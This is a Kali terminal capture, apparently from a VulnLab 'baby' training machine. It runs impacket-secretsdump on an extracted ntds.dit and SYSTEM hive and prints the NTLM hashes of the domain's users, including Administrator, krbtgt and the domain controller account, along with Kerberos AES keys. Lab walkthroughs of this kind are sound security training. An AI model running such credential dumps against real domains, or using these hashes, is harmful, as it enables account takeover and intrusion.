 Trash File System Home
┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─# impacket-secretsdump -ntds ntds.dit -system system LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×191d5d3fd5b0b51888453de8541d7e88
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:8b63df089a31e2cb2339a54ebabf3425:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::
baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::
baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::
baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::
baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::
baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::
baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::
baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::
baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::
baby.vl\Caroline.Robinson:1115:aad3b435b51404eeaad3b435b51404ee:5fa67a134024d41bb4ff8bfd7da5e2b5:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:ad08cbabedff5acb70049bef721524a23375708cadefcb788704ba00926944f4
Administrator:aes128-cts-hmac-sha1-96:ac7aa518b36d5ea26de83c8d6aa6714d
Administrator:des-cbc-md5:d38cb994ae806b97
BABYDC$:aes256-cts-hmac-sha1-96:6f5d7d6378ce37ddaa10e53ff42c709c9ec9428e6af2bbaf6c4a1e38fc5a9bfd